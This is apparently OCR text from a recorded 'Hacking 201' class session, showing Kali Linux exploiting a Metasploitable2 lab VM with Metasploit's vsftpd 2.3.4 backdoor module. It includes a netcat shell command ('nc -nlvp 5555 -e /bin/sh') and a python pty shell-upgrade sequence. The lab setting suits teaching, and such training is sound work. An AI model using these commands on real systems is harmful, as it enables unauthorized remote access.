 Hacking 201
Kali Linux 2020.3 Master 001 (Snapshot 001) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Metasploitable2 - Linux ... debian@kali: ~ 10:44 PM
Metasploitable2 - Linux - Mozilla Firefox
Metasploitable2 - Linux
10.0.2.7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV
10.0.2.7/mutillidae/
Right Ctrl
Exploit target: Id Name -- ---- 0 Automatic ########### end
exploit options ########### msf5 exploit(unix/ftp
/vsftpd_234_backdoor) > set RHOSTS 10.0.2.7 RHOSTS =>
10.0.2.7 RPORT already set to 21 by default msf5
exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
############### begin payloads ###############
Compatible Payloads =================== # Name
Disclosure Date Rank Check Description - ---- ---------------
---- ----- ----------- 0 cmd/unix/interact manual No Unix
Command, Interact with Established Connection
############### end payloads ###############
Keith Watson:The default payload is already set to cmd/unix
/interact
Keith Watson:nc -nlvp 5555 -e /bin/sh nc 10.0.2.7 5555
python -c 'import pty;pty.spawn("/bin/bash");' CTRL-Z stty
raw -echo fg Now I have a fully interactive shell.
Recorded with BigBlueButton.